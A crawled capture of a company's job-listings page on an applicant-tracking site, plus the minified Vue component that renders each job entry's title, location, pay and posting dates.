

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outdooraccents.applicantpro.com/jobs/
body_size: 5840
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769090801"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769090801';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"14318","career_site_name":"Outdoor Accents","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"10966","organization_name":"Outdoor Accents - AAS","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Outdoor Accents Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://outdooraccents.applicantpro.com/images/4/14318/20220919141328-OutdoorAccents_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://outdooraccents.applicantpro.com/images/4/14318/20220919141328-OutdoorAccents_fblogo.png" />
				<meta property="og:title" content="Current Career Opportunities at Outdoor Accents" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/outdooraccents/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Outdoor Accents" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://outdooraccents.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://outdooraccents.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Outdoor Accents" src="/images/4/14318/OutdoorAccents_header.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 10966, domainId : 14318, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"","workplaceTypeWeight":0,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "outdooraccents", siteCss : {"accent":"#1B273D"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "0a862b7f_apppro_RPOMASTERCLEANINGAAS", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 10966, rootDomainId : 4, domainId : 14318, domainName : "applicantpro.com", domainTitle : "Outdoor Accents", subdomainName : "outdooraccents", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="138,13,351,39" href="mailto:info@outdooraccentswi.com" target="_self" alt="email" />
				<area style="cursor:pointer;" shape="rect" coords="698,11,715,35" href="https://www.facebook.com/OutdoorAccents/" target="_self" alt="Facebook" />
				<area style="cursor:pointer;" shape="rect" coords="721,12,752,37" href="http://plus.google.com/outdooraccentswi" target="_self" alt="Google" />
				<area style="cursor:pointer;" shape="rect" coords="758,11,779,36" href="http://www.instagram.com/outdooraccentswi" target="_self" alt="Insta" />
				<area style="cursor:pointer;" shape="rect" coords="783,15,811,32" href="https://www.bbb.org/wisconsin/business-reviews/irrigation-systems-install-design/outdoor-accents-llc-in-thiensville-wi-1000020335" target="_self" alt="BBB" />
				<area style="cursor:pointer;" shape="rect" coords="7,65,275,153" href="https://outdooraccentswi.com/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="439,94,529,117" href="https://outdooraccentswi.com/about-us/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="539,94,624,118" href="https://outdooraccentswi.com/gallery/" target="_self" alt="Gallery" />
				<area style="cursor:pointer;" shape="rect" coords="635,94,742,119" href="https://outdooraccentswi.com/irrigation/" target="_self" alt="Irrigation" />
				<area style="cursor:pointer;" shape="rect" coords="754,94,843,119" href="https://outdooraccentswi.com/lighting/" target="_self" alt="Lighting" />
				<area style="cursor:pointer;" shape="rect" coords="851,94,935,119" href="https://outdooraccentswi.com/holiday-lights/" target="_self" alt="Holiday" />
				<area style="cursor:pointer;" shape="rect" coords="944,93,1001,119" href="https://outdooraccents.applicantpro.com/jobs/" target="_self" alt="Jobs" />
				<area style="cursor:pointer;" shape="rect" coords="1009,94,1095,120" href="https://outdooraccentswi.com/contact/" target="_self" alt="Contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '14318';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://outdooraccents.applicantpro.com/stats/" : "http://outdooraccents.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://outdooraccents.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://outdooraccents.applicantpro.com/js/web-components/JobList-633b84cf.js
body_size: 1500
content:
import { J as f } from "./store-89328e17.js";
import { v as T } from "./htmlSafe-1151bbec.js";
import { A as D } from "./ApIcon-c0d87171.js";
import { m as I } from "./lightning-bolt-7364247b.js";
import { _ as B } from "./public-career-site-5f86f8f8.js";
const L = window.Vue.defineComponent, b = window.Vue.unref, a = window.Vue.createElementVNode, N = window.Vue.withDirectives, e = window.Vue.openBlock, J = window.Vue.createBlock, i = window.Vue.createCommentVNode, U = window.Vue.renderList, A = window.Vue.Fragment, t = window.Vue.createElementBlock, c = window.Vue.toDisplayString, x = window.Vue.createTextVNode, m = window.Vue.resolveComponent, _ = window.Vue.withCtx, w = window.Vue.createVNode, E = ["href"], F = { key: 0 }, O = {
  key: 0,
  class: "px1"
}, R = { key: 1 }, P = {
  key: 0,
  class: "px1"
}, H = { key: 2 }, M = {
  key: 0,
  class: "px1"
}, q = { key: 3 }, z = {
  key: 0,
  class: "px1"
}, G = { key: 4 }, K = {
  key: 0,
  class: "px1"
}, Q = { key: 5 }, W = {
  key: 0,
  class: "px1"
}, X = { key: 6 }, Y = {
  key: 0,
  class: "px1"
}, Z = { key: 7 }, S = {
  key: 0,
  class: "px1"
}, oo = { class: "pt1 secondary-dark4" }, eo = {
  key: 0,
  class: "pr1"
}, to = { key: 1 }, no = {
  key: 0,
  class: "xs2 text-right"
}, so = window.Vue.computed, io = window.Vue.inject, co = window.Vue.ref, ro = /* @__PURE__ */ L({
  __name: "JobList",
  props: {
    job: { default: void 0 }
  },
  setup(C) {
    const v = io("$waveui"), y = so(() => v.breakpoint.width ? v.breakpoint.width < 500 : !1), l = co(0), o = C;
    function $() {
      l.value = 0;
    }
    function h(s, n) {
      return s ? `${s} - ${n}` : n;
    }
    function V(s, n, d, r, j) {
      let u = "";
      return n && s ? s : (u += d ? `, ${d}` : "", u += r ? `, ${r}` : "", u += j ? `, ${j}` : "", u = u.substring(2), u);
    }
    function k(s, n, d) {
      let r = "";
      return s = s || "0", n = n || "0", r = s !== "0" ? `$${s}` : "", r += s !== "0" && n !== "0" ? " - " : "", r += n !== "0" ? `$${n}` : "", r += d ? ` ${d}` : "", r;
    }
    function g(s) {
      s && (window.location.href = s);
    }
    return (s, n) => {
      const d = m("w-flex"), r = m("w-card"), j = m("w-button");
      return e(), t("div", {
        class: "bdb1",
        onClick: n[1] || (n[1] = (u) => y.value ? g(o.job.jobUrl) : void 0)
      }, [
        w(d, {
          wrap: "",
          class: "mt1 py4"
        }, {
          default: _(() => [
            w(r, {
              class: "job-result px0 bd0 xs10",
              "title-class": "bd0 pa0",
              "content-class": "pa0"
            }, {
              title: _(() => [
                N(a("a", {
                  class: "job-name listing-url",
                  href: o.job.jobUrl
                }, null, 8, E), [
                  [b(T), o.job.title]
                ]),
                o.job.chatToApplyEnabled === "1" ? (e(), J(D, {
                  key: 0,
                  icon: b(I),
                  color: "yellow",
                  class: "mr1",
                  sm: ""
                }, null, 8, ["icon"])) : i("", !0)
              ]),
              default: _(() => [
                w(d, { column: "" }, {
                  default: _(() => [
                    w(d, { wrap: "" }, {
                      default: _(() => [
                        (e(!0), t(A, null, U(b(f).jobInfoOrder, (u, p) => (e(), t("div", { key: p }, [
                          p === "orgUnits" && h(o.job.parentTitle, o.job.orgTitle) !== "" ? (e(), t("div", F, [
                            l.value++ !== 0 ? (e(), t("span", O, "|")) : i("", !0),
                            a("span", null, c(h(o.job.parentTitle, o.job.orgTitle)), 1)
                          ])) : p === "locations" && V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3) !== "" ? (e(), t("div", R, [
                            l.value++ !== 0 ? (e(), t("span", P, "|")) : i("", !0),
                            a("span", null, c(V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3)), 1)
                          ])) : p === "jobBoardClassifications" && o.job.classification ? (e(), t("div", H, [
                            l.value++ !== 0 ? (e(), t("span", M, "|")) : i("", !0),
                            a("span", null, c(o.job.classification), 1)
                          ])) : p === "employmentTypes" && o.job.employmentType ? (e(), t("div", q, [
                            l.value++ !== 0 ? (e(), t("span", z, "|")) : i("", !0),
                            a("span", null, c(o.job.employmentType), 1)
                          ])) : p === "workplaceType" && o.job.workplaceType ? (e(), t("div", G, [
                            l.value++ !== 0 ? (e(), t("span", K, "|")) : i("", !0),
                            a("span", null, c(o.job.workplaceType), 1)
                          ])) : p === "jobCategories" && o.job.jobCategory ? (e(), t("div", Q, [
                            l.value++ !== 0 ? (e(), t("span", W, "|")) : i("", !0),
                            a("span", null, c(o.job.jobCategory), 1)
                          ])) : p === "customCategories" && o.job.customCategory ? (e(), t("div", X, [
                            l.value++ !== 0 ? (e(), t("span", Y, "|")) : i("", !0),
                            a("span", null, c(o.job.customCategory), 1)
                          ])) : p === "payInfo" && k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame).trim() !== "" ? (e(), t("div", Z, [
                            l.value++ !== 0 ? (e(), t("span", S, "|")) : i("", !0),
                            a("span", null, c(k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame)), 1)
                          ])) : i("", !0)
                        ]))), 128)),
                        x(" " + c($()), 1)
                      ]),
                      _: 1
                    }),
                    a("div", oo, [
                      b(f).jobInfoOrder.hasOwnProperty("postingDate") && o.job.startDateRef ? (e(), t("span", eo, " Posted: " + c(o.job.startDateRef), 1)) : i("", !0),
                      b(f).jobInfoOrder.hasOwnProperty("dates") && o.job.endDateRef ? (e(), t("span", to, " Closing Date: " + c(o.job.untilFilled ? "Until Filled" : o.job.endDateRef), 1)) : i("", !0)
                    ])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            }),
            y.value ? i("", !0) : (e(), t("div", no, [
              w(j, {
                class: "bd1 listing-url",
                "bg-color": "accent",
                color: "white",
                onClick: n[0] || (n[0] = (u) => g(o.job.jobUrl))
              }, {
                default: _(() => n[2] || (n[2] = [
                  x(" View Job ")
                ])),
                _: 1
              })
            ]))
          ]),
          _: 1
        })
      ]);
    };
  }
});
const bo = /* @__PURE__ */ B(ro, [["__scopeId", "data-v-b2fd8150"]]);
export {
  bo as default
};
